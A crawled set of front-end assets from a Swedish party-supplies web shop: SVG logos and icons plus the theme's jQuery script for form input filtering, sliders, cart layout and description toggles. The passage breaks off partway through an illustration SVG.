<svg xmlns="http://www.w3.org/2000/svg" width="74" height="24" viewBox="0 0 74 24" fill="none"><g id="swish-logotype.829dad15 1" clip-path="url(#clip0_10002_3417)"><g id="Group"><path id="Vector" d="M70.2944 6.99456C70.2944 6.73471 70.3422 6.4911 70.4378 6.26373C70.5334 6.03636 70.6632 5.83806 70.827 5.66881C70.9909 5.49957 71.183 5.36622 71.4032 5.26878C71.6234 5.17133 71.8599 5.12261 72.1125 5.12261C72.3686 5.12261 72.6084 5.17133 72.8321 5.26878C73.0557 5.36622 73.2503 5.49957 73.4159 5.66881C73.5815 5.83806 73.7121 6.03636 73.8077 6.26373C73.9033 6.4911 73.9511 6.73471 73.9511 6.99456C73.9511 7.25441 73.9033 7.49802 73.8077 7.72539C73.7121 7.95276 73.5815 8.15106 73.4159 8.32031C73.2503 8.48955 73.0557 8.6229 72.8321 8.72034C72.6084 8.81779 72.3686 8.86651 72.1125 8.86651C71.8599 8.86651 71.6234 8.81779 71.4032 8.72034C71.183 8.6229 70.9909 8.48955 70.827 8.32031C70.6632 8.15106 70.5334 7.95276 70.4378 7.72539C70.3422 7.49802 70.2944 7.25441 70.2944 6.99456ZM70.6683 6.99456C70.6683 7.20996 70.705 7.40998 70.7784 7.59461C70.8518 7.77924 70.9534 7.93994 71.0831 8.0767C71.2129 8.21346 71.3657 8.32116 71.5415 8.3998C71.7173 8.47844 71.9077 8.51776 72.1125 8.51776C72.3208 8.51776 72.5137 8.47844 72.6912 8.3998C72.8688 8.32116 73.0233 8.21346 73.1547 8.0767C73.2862 7.93994 73.3895 7.77924 73.4646 7.59461C73.5397 7.40998 73.5772 7.20996 73.5772 6.99456C73.5772 6.77916 73.5397 6.57914 73.4646 6.39451C73.3895 6.20988 73.2862 6.04918 73.1547 5.91242C73.0233 5.77566 72.8688 5.66796 72.6912 5.58932C72.5137 5.51068 72.3208 5.47136 72.1125 5.47136C71.9077 5.47136 71.7173 5.51068 71.5415 5.58932C71.3657 5.66796 71.2129 5.77566 71.0831 5.91242C70.9534 6.04918 70.8518 6.20988 70.7784 6.39451C70.705 6.57914 70.6683 6.77916 70.6683 6.99456ZM71.4877 6.18937C71.4877 6.07654 71.544 6.02012 71.6567 6.02012H72.2354C72.4198 6.02012 72.5666 6.07312 72.6759 6.17911C72.7851 6.2851 72.8398 6.4287 72.8398 6.60991C72.8398 6.68513 72.8287 6.7518 72.8065 6.80993C72.7843 6.86805 72.7561 6.91849 72.722 6.96122C72.6878 7.00396 72.6503 7.03901 72.6093 7.06636C72.5683 7.09371 72.5274 7.11252 72.4864 7.12278V7.13303C72.4898 7.13645 72.4949 7.14329 72.5018 7.15355C72.5086 7.16039 72.5154 7.1715 72.5222 7.18688C72.5291 7.20227 72.5393 7.22022 72.553 7.24073L72.8193 7.75872C72.85 7.81685 72.8568 7.86386 72.8398 7.89976C72.8227 7.93566 72.7851 7.95361 72.7271 7.95361H72.6656C72.57 7.95361 72.5035 7.91258 72.4659 7.83053L72.1689 7.20483H71.8513V7.7895C71.8513 7.89891 71.7984 7.95361 71.6926 7.95361H71.6465C71.5406 7.95361 71.4877 7.89891 71.4877 7.7895V6.18937ZM72.1586 6.93815C72.2576 6.93815 72.3345 6.90908 72.3891 6.85096C72.4437 6.79283 72.471 6.71249 72.471 6.60991C72.471 6.51076 72.4437 6.43383 72.3891 6.37912C72.3345 6.32442 72.2593 6.29707 72.1637 6.29707H71.8513V6.93815H72.1586ZM57.2301 8.1644C57.8091 8.1644 58.3001 8.23829 58.7031 8.38608C59.1061 8.53387 59.4211 8.67029 59.6482 8.79535C59.8412 8.89766 59.9547 9.03408 59.9888 9.20461C60.0228 9.37514 59.9944 9.55703 59.9036 9.7503L59.7333 10.0572C59.6312 10.2619 59.5006 10.3812 59.3417 10.4154C59.1827 10.4495 58.9954 10.421 58.7797 10.3301C58.5867 10.2391 58.354 10.1454 58.0815 10.0487C57.8091 9.95209 57.4912 9.90377 57.1279 9.90377C56.7533 9.90377 56.4638 9.97767 56.2595 10.1255C56.0551 10.2732 55.953 10.4836 55.953 10.7564C55.953 10.9951 56.058 11.1884 56.268 11.3362C56.478 11.484 56.7448 11.6147 57.0683 11.7284C57.3919 11.8421 57.7381 11.9643 58.1071 12.095C58.476 12.2258 58.8223 12.3935 59.1458 12.5981C59.4694 12.8027 59.7362 13.0642 59.9462 13.3825C60.1562 13.7008 60.2612 14.1044 60.2612 14.5933C60.2612 14.9798 60.1846 15.335 60.0313 15.659C59.8781 15.9831 59.6567 16.2644 59.3672 16.5032C59.0777 16.7419 58.7286 16.9295 58.3199 17.0659C57.9113 17.2023 57.4572 17.2705 56.9577 17.2705C56.2538 17.2705 55.6606 17.1682 55.1782 16.9636C54.6957 16.7589 54.3239 16.5657 54.0628 16.3838C53.8698 16.2701 53.7619 16.128 53.7392 15.9575C53.7165 15.7869 53.7676 15.6051 53.8925 15.4118L54.0968 15.1048C54.2217 14.9229 54.3608 14.8206 54.514 14.7979C54.6673 14.7752 54.8518 14.8206 55.0675 14.9343C55.2718 15.048 55.5358 15.1759 55.8593 15.318C56.1829 15.4601 56.566 15.5312 57.0087 15.5312C57.3834 15.5312 57.6785 15.4516 57.8942 15.2924C58.1099 15.1333 58.2178 14.9173 58.2178 14.6444C58.2178 14.4057 58.1128 14.2153 57.9027 14.0732C57.6927 13.931 57.4259 13.8003 57.1024 13.6809C56.7789 13.5616 56.4326 13.4337 56.0637 13.2973C55.6947 13.1608 55.3484 12.9903 55.0249 12.7857C54.7014 12.581 54.4346 12.3196 54.2246 12.0013C54.0145 11.6829 53.9095 11.2737 53.9095 10.7735C53.9095 10.3528 53.9975 9.97767 54.1735 9.64798C54.3494 9.3183 54.5878 9.04545 54.8887 8.82945C55.1895 8.61345 55.5414 8.44861 55.9445 8.33493C56.3475 8.22124 56.776 8.1644 57.2301 8.1644ZM31.918 8.1644C32.497 8.1644 32.988 8.23829 33.391 8.38608C33.794 8.53387 34.109 8.67029 34.3361 8.79535C34.529 8.89766 34.6426 9.03408 34.6766 9.20461C34.7107 9.37514 34.6823 9.55703 34.5915 9.7503L34.4212 10.0572C34.319 10.2619 34.1885 10.3812 34.0295 10.4154C33.8706 10.4495 33.6833 10.421 33.4676 10.3301C33.2746 10.2391 33.0419 10.1454 32.7694 10.0487C32.497 9.95209 32.1791 9.90377 31.8158 9.90377C31.4412 9.90377 31.1517 9.97767 30.9474 10.1255C30.743 10.2732 30.6408 10.4836 30.6408 10.7564C30.6408 10.9951 30.7458 11.1884 30.9559 11.3362C31.1659 11.484 31.4327 11.6147 31.7562 11.7284C32.0798 11.8421 32.426 11.9643 32.795 12.095C33.1639 12.2258 33.5102 12.3935 33.8337 12.5981C34.1573 12.8027 34.424 13.0642 34.6341 13.3825C34.8441 13.7008 34.9491 14.1044 34.9491 14.5933C34.9491 14.9798 34.8725 15.335 34.7192 15.659C34.5659 15.9831 34.3446 16.2644 34.0551 16.5032C33.7656 16.7419 33.4165 16.9295 33.0078 17.0659C32.5991 17.2023 32.145 17.2705 31.6455 17.2705C30.9417 17.2705 30.3485 17.1682 29.866 16.9636C29.3836 16.7589 29.0118 16.5657 28.7507 16.3838C28.5577 16.2701 28.4498 16.128 28.4271 15.9575C28.4044 15.7869 28.4555 15.6051 28.5804 15.4118L28.7847 15.1048C28.9096 14.9229 29.0487 14.8206 29.2019 14.7979C29.3552 14.7752 29.5397 14.8206 29.7553 14.9343C29.9597 15.048 30.2236 15.1759 30.5472 15.318C30.8707 15.4601 31.2539 15.5312 31.6966 15.5312C32.0712 15.5312 32.3664 15.4516 32.5821 15.2924C32.7978 15.1333 32.9056 14.9173 32.9056 14.6444C32.9056 14.4057 32.8006 14.2153 32.5906 14.0732C32.3806 13.931 32.1138 13.8003 31.7903 13.6809C31.4667 13.5616 31.1205 13.4337 30.7515 13.2973C30.3826 13.1608 30.0363 12.9903 29.7128 12.7857C29.3892 12.581 29.1225 12.3196 28.9124 12.0013C28.7024 11.6829 28.5974 11.2737 28.5974 10.7735C28.5974 10.3528 28.6854 9.97767 28.8613 9.64798C29.0373 9.3183 29.2757 9.04545 29.5765 8.82945C29.8774 8.61345 30.2293 8.44861 30.6323 8.33493C31.0353 8.22124 31.4639 8.1644 31.918 8.1644ZM62.9679 4.9585C63.4447 4.9585 63.6831 5.19723 63.6831 5.67471V9.18756C63.6831 9.30124 63.6802 9.40072 63.6746 9.48598C63.6689 9.57125 63.6604 9.64798 63.649 9.71619C63.6377 9.79577 63.632 9.86398 63.632 9.92082H63.666C63.7682 9.71619 63.913 9.50872 64.1003 9.2984C64.2876 9.08808 64.509 8.89766 64.7644 8.72714C65.0198 8.55661 65.3093 8.42019 65.6329 8.31787C65.9564 8.21556 66.3055 8.1644 66.6801 8.1644C67.6451 8.1644 68.3915 8.42587 68.9194 8.94882C69.4473 9.47177 69.7112 10.313 69.7112 11.4726V16.3497C69.7112 16.8272 69.4728 17.0659 68.996 17.0659H68.2638C67.787 17.0659 67.5486 16.8272 67.5486 16.3497V11.916C67.5486 11.3817 67.4578 10.9525 67.2761 10.6285C67.0945 10.3045 66.7312 10.1425 66.1863 10.1425C65.8117 10.1425 65.4683 10.2164 65.1561 10.3642C64.8439 10.512 64.5799 10.7138 64.3642 10.9696C64.1485 11.2254 63.9811 11.5295 63.8619 11.8819C63.7427 12.2343 63.6831 12.6151 63.6831 13.0244V16.3497C63.6831 16.8272 63.4447 17.0659 62.9679 17.0659H62.2356C61.7588 17.0659 61.5204 16.8272 61.5204 16.3497V5.67471C61.5204 5.19723 61.7588 4.9585 62.2356 4.9585L62.9679 4.9585ZM51.6538 8.36903C52.1193 8.36903 52.352 8.60777 52.352 9.08524V16.3497C52.352 16.8272 52.1193 17.0659 51.6538 17.0659H50.9045C50.4391 17.0659 50.2064 16.8272 50.2064 16.3497V9.08524C50.2064 8.60777 50.4391 8.36903 50.9045 8.36903H51.6538ZM37.2052 8.36903C37.6366 8.36903 37.892 8.57935 37.9715 8.99998L39.3678 14.0817C39.3905 14.2067 39.4104 14.3204 39.4274 14.4227C39.4445 14.525 39.4643 14.6217 39.487 14.7126C39.5097 14.8149 39.5268 14.9116 39.5381 15.0025H39.5722C39.5835 14.9116 39.6006 14.8149 39.6233 14.7126C39.646 14.6217 39.6658 14.525 39.6829 14.4227C39.6999 14.3204 39.7254 14.2067 39.7595 14.0817L41.224 8.99998C41.3034 8.59071 41.5645 8.38608 42.0073 8.38608H42.6544C43.0744 8.38608 43.3355 8.59071 43.4377 8.99998L44.8851 14.0817C44.9192 14.2067 44.9447 14.3204 44.9617 14.4227C44.9788 14.525 44.9986 14.6217 45.0213 14.7126C45.044 14.8149 45.0611 14.9116 45.0724 15.0025H45.1065C45.1178 14.9116 45.1349 14.8149 45.1576 14.7126C45.1803 14.6217 45.2001 14.525 45.2172 14.4227C45.2342 14.3204 45.2597 14.2067 45.2938 14.0817L46.6731 8.99998C46.7753 8.57935 47.0364 8.36903 47.4564 8.36903H48.2398C48.5009 8.36903 48.6825 8.44293 48.7847 8.59072C48.8868 8.73851 48.9039 8.93177 48.8358 9.17051L46.605 16.4691C46.4915 16.867 46.2247 17.0659 45.8047 17.0659H44.6637C44.2323 17.0659 43.9656 16.8613 43.8634 16.452L42.5522 12.1036C42.5181 11.9899 42.4897 11.8762 42.467 11.7625C42.4443 11.6488 42.4216 11.5465 42.3989 11.4556C42.3762 11.3532 42.3592 11.2566 42.3478 11.1657H42.3138C42.2911 11.2566 42.2684 11.3532 42.2457 11.4556C42.223 11.5465 42.2003 11.6488 42.1776 11.7625C42.1549 11.8762 42.1265 11.9899 42.0924 12.1036L40.7812 16.452C40.679 16.8613 40.4179 17.0659 39.9979 17.0659H38.8229C38.4142 17.0659 38.1531 16.867 38.0396 16.4691L35.7918 9.17051C35.7237 8.93177 35.7436 8.73851 35.8514 8.59072C35.9593 8.44293 36.1381 8.36903 36.3878 8.36903H37.2052Z" fill="#FDFDFD"></path><g id="Group_2"><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M6.40234 22.1479C10.9244 24.3107 16.5052 23.2403 19.8768 19.2231C23.873 14.4615 23.2523 7.36306 18.4904 3.36816L15.3248 7.14008C19.045 10.2611 19.5299 15.8068 16.4079 19.5267C13.9185 22.4929 9.81978 23.4832 6.40234 22.1479Z" fill="url(#paint0_linear_10002_3417)"></path><path id="Vector_3" fill-rule="evenodd" clip-rule="evenodd" d="M6.40234 22.148C10.9244 24.3108 16.5052 23.2404 19.8768 19.2232C20.2897 18.7312 20.6532 18.2142 20.9681 17.6783C21.5005 14.3697 20.3296 10.8725 17.5753 8.56187C16.8755 7.97478 16.1179 7.50181 15.3253 7.14062C19.045 10.2617 19.5298 15.8071 16.4079 19.5268C13.9185 22.493 9.81978 23.4833 6.40234 22.148Z" fill="url(#paint1_linear_10002_3417)"></path></g><path id="Vector_4" fill-rule="evenodd" clip-rule="evenodd" d="M16.1086 1.8294C11.5866 -0.333313 6.00573 0.736988 2.63415 4.75426C-1.36208 9.51579 -0.741385 16.6143 4.0205 20.6092L7.18616 16.8373C3.46593 13.7163 2.98102 8.17057 6.10307 4.4506C8.59248 1.48446 12.6912 0.494094 16.1086 1.8294Z" fill="url(#paint2_linear_10002_3417)"></path><path id="Vector_5" fill-rule="evenodd" clip-rule="evenodd" d="M16.1089 1.8294C11.5869 -0.333313 6.00609 0.736988 2.63451 4.75426C2.22158 5.24627 1.85811 5.76325 1.54326 6.29913C1.0108 9.60777 2.18172 13.1049 4.93605 15.4156C5.63585 16.0026 6.39339 16.4756 7.18602 16.8368C3.46627 13.7157 2.98152 8.17039 6.10343 4.4506C8.59284 1.48446 12.6915 0.494094 16.1089 1.8294Z" fill="url(#paint3_linear_10002_3417)"></path></g></g><defs><linearGradient id="paint0_linear_10002_3417" x1="7530.91" y1="2089.54" x2="5306.51" y2="740.251" gradientUnits="userSpaceOnUse"><stop stop-color="#EF2131"></stop><stop offset="1" stop-color="#FECF2C"></stop></linearGradient><linearGradient id="paint1_linear_10002_3417" x1="5000.88" y1="7.14072" x2="606.874" y2="2323.36" gradientUnits="userSpaceOnUse"><stop stop-color="#FBC52C"></stop><stop offset="0.263921" stop-color="#F87130"></stop><stop offset="0.560797" stop-color="#EF52E2"></stop><stop offset="1" stop-color="#661EEC"></stop></linearGradient><linearGradient id="paint2_linear_10002_3417" x1="1915.14" y1="1435.59" x2="4049.96" y2="2757.65" gradientUnits="userSpaceOnUse"><stop stop-color="#78F6D8"></stop><stop offset="0.265705" stop-color="#77D1F6"></stop><stop offset="0.554471" stop-color="#70A4F3"></stop><stop offset="1" stop-color="#661EEC"></stop></linearGradient><linearGradient id="paint3_linear_10002_3417" x1="3605.19" y1="2834.93" x2="7964.93" y2="526.632" gradientUnits="userSpaceOnUse"><stop stop-color="#536EED"></stop><stop offset="0.246658" stop-color="#54C3EC"></stop><stop offset="0.5642" stop-color="#64D769"></stop><stop offset="1" stop-color="#FECF2C"></stop></linearGradient><clipPath id="clip0_10002_3417"><rect width="74" height="22.5329" fill="white" transform="translate(0 0.733398)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/Bag-3.svg
body_size: 99
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Linear / Shopping, Ecommerce / Bag 3">
<path id="Vector" d="M4.31913 19.5853C5.5854 21.1111 7.94214 21.1111 12.6556 21.1111H13.4169C18.1304 21.1111 20.4871 21.1111 21.7534 19.5853M4.31913 19.5853C3.05286 18.0595 3.48718 15.7432 4.35582 11.1104C4.97355 7.81582 5.28242 6.16853 6.45504 5.19535M4.31913 19.5853C4.31913 19.5853 4.31913 19.5853 4.31913 19.5853ZM21.7534 19.5853C23.0197 18.0595 22.5853 15.7432 21.7167 11.1104C21.099 7.81582 20.7901 6.16853 19.6175 5.19535M21.7534 19.5853C21.7534 19.5853 21.7534 19.5853 21.7534 19.5853ZM19.6175 5.19535C18.4449 4.22217 16.7689 4.22217 13.4169 4.22217H12.6556C9.30364 4.22217 7.62765 4.22217 6.45504 5.19535M19.6175 5.19535C19.6175 5.19535 19.6175 5.19535 19.6175 5.19535ZM6.45504 5.19535C6.45504 5.19535 6.45504 5.19535 6.45504 5.19535Z" stroke="#1D1D1D" stroke-width="1.5"/>
<path id="Vector_2" d="M10.0498 8.44455C10.4845 9.67448 11.6575 10.5557 13.0363 10.5557C14.4151 10.5557 15.588 9.67448 16.0228 8.44455" stroke="#1D1D1D" stroke-width="1.5" stroke-linecap="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg
body_size: -107
content:
<svg width="11" height="17" viewBox="0 0 11 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="Vector (Stroke)" fill-rule="evenodd" clip-rule="evenodd" d="M1.22816 0.409311C1.63263 0.00483915 2.28841 0.00483915 2.69288 0.409311L9.94288 7.65931C10.3474 8.06378 10.3474 8.71956 9.94288 9.12403L2.69288 16.374C2.28841 16.7785 1.63263 16.7785 1.22816 16.374C0.823687 15.9696 0.823687 15.3138 1.22816 14.9093L7.7458 8.39167L1.22816 1.87403C0.823687 1.46956 0.823687 0.813782 1.22816 0.409311Z" fill="#2D2D2D"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/js/main.js?ver=1766042573
body_size: 1415
content:
jQuery(document).ready(function($) {
	console.log("By Saagar");

	// Input validation functions
	function validateInput(selector, regex) {
		$(document).on('input', selector, function() {
			this.value = this.value.replace(regex, '');
		});
	}

	function initializeValidation() {
		validateInput('.ginput_container_text input', /[^\p{L}]/gu); // Allow all letters from any language
		validateInput('.ginput_container_email input', /[^\p{L}\p{N}@.]/gu); // Allow letters, numbers, @, and .
		validateInput('.ginput_container_phone input, .ginput_container_number input', /[^\p{N}+]/gu); // Allow numbers and +
		validateInput('.gform_fields textarea', /[^\p{L}\p{N}.()@!#$%&+\-_,?/ ]/gu); // Allow extended characters, letters, and numbers
	}


	initializeValidation();

	$(document).on('gform_page_loaded', function(event, form_id, current_page) {
		initializeValidation();
	});

	// Replace h2 with h6 in specific elements
	$(".tax-product_cat .products li.product h2, .woocommerce-shop .products li.product h2, li.product h2, .premium-woo-product-wrapper .premium-woo-products-details-wrap h2")
		.replaceWith(function() {
		return $("<h6 />", { html: $(this).html() });
	});

	// Filter slider functionality
	const filterSlider = $('#filterSlider')[0];
	const filterSlideLeftButton = $('#filter_slideLeft')[0];
	const filterSlideRightButton = $('#filter_slideRight')[0];

	function checkScroll() {
		if (filterSlider.scrollWidth > filterSlider.clientWidth) {
			$('#filterSlider').addClass("scroll_available");
			filterSlideLeftButton.style.display = 'block';
			filterSlideRightButton.style.display = 'block';
		} else {
			$('#filterSlider').removeClass("scroll_available");
			filterSlideLeftButton.style.display = 'none';
			filterSlideRightButton.style.display = 'none';
		}
	}

	checkScroll();
	$(window).on('resize', checkScroll);

	filterSlideLeftButton.addEventListener('click', () => {
		filterSlider.scrollBy({ left: -200, behavior: 'smooth' });
	});

	filterSlideRightButton.addEventListener('click', () => {
		filterSlider.scrollBy({ left: 200, behavior: 'smooth' });
	});

	// Cart and search functionality
	setTimeout(function() {
		console.log("Hello");

		if ($(window).width() > 767) {
			$('.woocommerce-cart .wc-block-cart-items .wc-block-cart-items__row').each(function() {
				var priceContainer = $('<td class="price_container"></td>');
				$(this).find('td.wc-block-cart-item__product').after(priceContainer);

				var quantitySection = $(this).find('.wc-block-cart-item__quantity');
				var quantityContainer = $('<div class="quantity_container"></div>').append(quantitySection);

				priceContainer.append(quantityContainer);

				var removeLink = $(this).find('button.wc-block-cart-item__remove-link');
				$(this).find('.wc-block-cart-item__prices').after(removeLink);
			});

			$('<th></th>').insertAfter('.woocommerce-cart th.wc-block-cart-items__header-product');
		}

		if ($(window).width() < 767) {
			$('.header_search_container .hfe-search-button-wrapper input.hfe-search-form__input').attr("placeholder", "Search Here");
		}
	}, 3000);

	// Scroll detection for navbar
	var didScroll;
	var lastScrollTop = 0;
	var delta = 5;
	var navbarHeight = $('header').outerHeight();

	$(window).on('scroll', function() {
		didScroll = true;
	}, { passive: true });

	setInterval(function() {
		if (didScroll) {
			hasScrolled();
			didScroll = false;
		}
	}, 500);

	function hasScrolled() {
		var st = $(this).scrollTop();

		if (Math.abs(lastScrollTop - st) <= delta) return;

		if (st > lastScrollTop && st > navbarHeight) {
			$('header').removeClass('nav-down').addClass('nav-up');
		} else {
			if (st + $(window).height() < $(document).height()) {
				$('header').removeClass('nav-up').addClass('nav-down');
			}
		}

		lastScrollTop = st;
	}

	// Description toggle functionality
	function initializeDescriptionToggle() {
		var content = $(".term-description").html();
		var words = content.split(' ');
		if (words.length > 50) {
			var shortContent = words.slice(0, 50).join(' ');
			$(".term-description").html(shortContent + '...');
			$("<div class='term-description-toggle'><button class='view-more'>Läs Mer</button><button class='view-less' style='display: none;'>Stäng</button></div>").insertAfter(".term-description");
		}

		$(document).on("click", ".view-more", function() {
			$(".term-description").html(content);
			$(".view-more").hide();
			$(".view-less").show();
		});

		$(document).on("click", ".view-less", function() {
			$(".term-description").html(shortContent + '...');
			$(".view-less").hide();
			$(".view-more").show();
		});
	}

	initializeDescriptionToggle();

	// Product image container
	$('.woocommerce-product-gallery__image:not(:first)').wrapAll('<div class="product_image_container"></div>');

	// Variation toggle buttons
	$('<span class="view-more variation_toggle_btn">Visa fler</span>').insertAfter('.single-product .single_product_container .woovr-variation:nth-child(6)');
	$('<span class="view-less variation_toggle_btn" style="display: none;">Visa mindre</span>').insertAfter('.single-product .single_product_container .woovr-variation:last-child');
	$(".single-product .single_product_container .woovr-variations .woovr-variation").slice(6).hide();

	$(document).on("click", ".single-product .single_product_container .view-more", function(e) {
		e.preventDefault();
		$(".single-product .single_product_container .woovr-variations .woovr-variation").slice(6).show();
		$(this).hide();
		$(".view-less").show();
	});

	$(document).on("click", ".single-product .single_product_container .view-less", function() {
		$(".single-product .single_product_container .woovr-variations .woovr-variation").slice(6).hide();
		$(".single-product .single_product_container .view-more").show();
		$(this).hide();
	});

	// Checkout coupon toggle
	$('.woocommerce-checkout .woocommerce-form-coupon-toggle a.showcoupon').click(function() {
		$('.woocommerce-checkout .checkout_coupon').toggleClass('open_coupon_box');
	});

	// Prevent default action for posted_in links
	setTimeout(function() {
		$('.single-product .posted_in a').click(function(event) {
			event.preventDefault();
			var url = $(this).attr('href');
			window.location.replace(url);
		});
	}, 2000);

	// Wrap additional product gallery images in a container
	$('.woocommerce-product-gallery__image:not(:first)').wrapAll('<div class="product_image_container"></div>');
});


--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/SVG.svg
body_size: 3803
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310.69 244.24">
  <defs>
    <style>
      .cls-1, .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #fff;
      }

      .cls-3 {
        fill: #1872d6;
      }

      .cls-4 {
        fill: #f5d732;
      }
    </style>
  </defs>
  <g>
    <path class="cls-1" d="m151.07,43.31c5.4-1.65,10.78-3.37,16.21-4.93,1.98-.57,3.25-1.75,4.04-3.54,1.13-2.57,1.43-5.2.31-7.87-1.17-2.78-2.92-4.96-6.1-5.39-3.37-.46-6.5.29-8.85,2.88-1.33,1.47-2.59,3.13-3.39,4.92-1.4,3.12-2.33,6.45-3.62,9.62-.67,1.65-.2,3.04.41,4.61.38-.12.69-.21.99-.3Zm4.57-6.93c.63-1.8,1.22-3.49,1.94-5.09.49-1.1,1.36-2.34,2.58-3.68.92-1.02,2.02-1.47,3.57-1.47.37,0,.76.03,1.17.08.56.08,1.41.19,2.4,2.56.35.84.64,2.08-.28,4.16-.25.56-.46.75-1.04.92-3.55,1.02-7.11,2.12-10.58,3.19.08-.23.16-.45.24-.68Z"/>
    <path class="cls-1" d="m113.67,93.8c-.1-.33-.17-.67-.27-1.06,12.42-3.81,24.79-7.6,37.24-11.42,2.64,8.61,5.28,17.21,7.91,25.82l7.89,6.37v-.72l1.61-5.77c-2.9-9.46-5.8-18.92-8.7-28.4,12.44-3.81,24.79-7.6,37.23-11.41.14.36.29.7.4,1.05,3.92,12.78,7.84,25.57,11.76,38.36h4.91c-4.06-13.25-8.12-26.49-12.18-39.73-.11-.37-.25-.73-.41-1.11l-.1-.26-.51-1.33c2.4-2.76,3.35-6.64,2.2-10.46-.57-1.9-1.15-3.8-1.74-5.69l-.6-1.94c-1.57-5.11-5.62-8.28-10.57-8.28-1.25,0-2.55.2-3.85.6-1.79.55-3.58,1.1-5.36,1.64,3.64-6.83,3.66-16.03-3.21-23.56-3.3-3.61-8.24-5.69-13.55-5.69-3.19,0-6.36.76-9.16,2.19-3.74,1.91-6.8,4.84-9.35,8.95-2.18,3.53-3.62,7.3-4.73,10.8-3-2.37-6.28-4.66-10.09-6.35-3.5-1.55-6.76-2.3-9.96-2.3-2.69,0-5.33.55-7.84,1.64-6.9,2.99-10.87,7.93-11.78,14.67-1.17,8.64,3,16.71,10.64,20.81-1.98.61-3.95,1.22-5.92,1.83-5.93,1.84-9.03,7.8-7.21,13.84.6,1.98,1.2,3.96,1.82,5.94l.47,1.52c1.3,4.22,4.13,7.06,7.82,8l.38,1.51.07.31c.08.34.16.66.26.98,1.17,3.82,2.34,7.63,3.51,11.45h4.91c-1.31-4.28-2.62-8.55-3.93-12.82Zm73.59-50.89c4.06-1.24,7.31.5,8.56,4.57.78,2.53,1.57,5.06,2.32,7.6,1.03,3.44-.78,6.91-4.22,7.97-11.79,3.64-23.59,7.24-35.39,10.86-.16.05-.33.08-.59.15-2.07-6.76-4.12-13.43-6.19-20.2.3-.11.58-.23.87-.32,11.55-3.54,23.09-7.09,34.64-10.62Zm-81.76-1.86c.74-5.48,4.12-8.88,9-10.99,4.77-2.07,9.44-1.38,14.03.65,4.28,1.89,7.92,4.74,11.5,7.7.91.75,1.85,1.47,2.95,2.35.44-1.41.82-2.57,1.17-3.74,1.28-4.37,2.69-8.68,5.1-12.58,1.88-3.04,4.25-5.58,7.49-7.24,5.73-2.93,13.06-1.96,17.12,2.48,6.61,7.24,5.02,16.2.27,21.4-1.16,1.27-2.6,2.13-4.25,2.64-15.84,4.85-31.67,9.71-47.5,14.56-2.84.87-5.53.39-8.12-.88-6.2-3.04-9.67-9.49-8.75-16.34Zm-.37,41.94c-.76-2.48-1.53-4.95-2.27-7.43-1.05-3.5.62-6.92,4.11-8.01,11.86-3.69,23.75-7.3,35.63-10.94.11-.03.22-.04.4-.07,2.06,6.72,4.12,13.43,6.2,20.23-.33.1-.63.19-.93.28-11.49,3.52-22.98,7.05-34.47,10.57-4.15,1.27-7.4-.46-8.68-4.62Z"/>
    <path class="cls-1" d="m121.07,52.52c2.1-.7,4.23-1.31,6.34-1.96,3.73-1.14,7.45-2.29,11.47-3.51-.5-1.12-.75-2.3-1.46-3.08-1.06-1.17-2.42-2.08-3.68-3.07-2.73-2.14-5.58-4.12-8.86-5.34-2.92-1.09-5.82-1.25-8.71.19-2.41,1.21-4.31,2.86-4.76,5.63-.77,4.85,1.54,9.01,6,10.97,1.18.52,2.39.6,3.65.18Zm-5.02-10.4c.07-.43.19-1.16,2.22-2.18.75-.38,1.47-.55,2.27-.55s1.7.18,2.71.56c2.84,1.06,5.44,2.94,7.61,4.64,0,0,0,0,.01,0l-4.82,1.48c-.62.19-1.24.38-1.87.56-1.5.45-3.05.92-4.59,1.43-.09.03-.12.03-.12.03,0,0-.06,0-.16-.05-2.53-1.11-3.69-3.22-3.25-5.93Z"/>
    <path class="cls-4" d="m150.65,81.33c-12.46,3.82-24.82,7.61-37.24,11.42.1.39.17.73.27,1.06,1.31,4.28,2.62,8.55,3.93,12.82h6.52l7.96,12.29,3.9-2.84,1.21-6.73,20.73-2.71,8.53,6.89h0l-7.89-6.37c-2.64-8.61-5.27-17.2-7.91-25.82Z"/>
    <path class="cls-3" d="m196.58,67.22c-12.44,3.81-24.79,7.6-37.23,11.41,2.91,9.48,5.8,18.94,8.7,28.4l.11-.4,13.52.63,4.55,4.84h14.77l1.52-5.47h6.2c-3.91-12.79-7.84-25.57-11.76-38.36-.11-.35-.26-.69-.4-1.05Z"/>
    <path class="cls-4" d="m122.37,58.27c15.83-4.86,31.67-9.71,47.5-14.56,1.65-.51,3.09-1.36,4.25-2.64,4.75-5.19,6.34-14.15-.27-21.4-4.06-4.45-11.39-5.41-17.12-2.48-3.24,1.66-5.61,4.2-7.49,7.24-2.42,3.9-3.83,8.21-5.1,12.58-.34,1.17-.72,2.33-1.17,3.74-1.1-.87-2.04-1.59-2.95-2.35-3.57-2.96-7.22-5.8-11.5-7.7-4.59-2.03-9.26-2.72-14.03-.65-4.88,2.11-8.25,5.51-9,10.99-.93,6.85,2.55,13.29,8.75,16.34,2.59,1.27,5.28,1.75,8.12.88Zm27.3-19.27c1.29-3.18,2.22-6.5,3.62-9.62.8-1.79,2.06-3.46,3.39-4.92,2.35-2.58,5.47-3.34,8.85-2.88,3.17.43,4.93,2.61,6.1,5.39,1.12,2.68.82,5.3-.31,7.87-.79,1.78-2.06,2.97-4.04,3.54-5.43,1.57-10.81,3.28-16.21,4.93-.3.09-.6.19-.99.3-.61-1.57-1.08-2.96-.41-4.61Zm-38.26,2.38c.44-2.78,2.35-4.43,4.76-5.63,2.89-1.45,5.79-1.28,8.71-.19,3.29,1.23,6.13,3.2,8.86,5.34,1.26.99,2.62,1.89,3.68,3.07.7.78.95,1.97,1.46,3.08-4.01,1.23-7.74,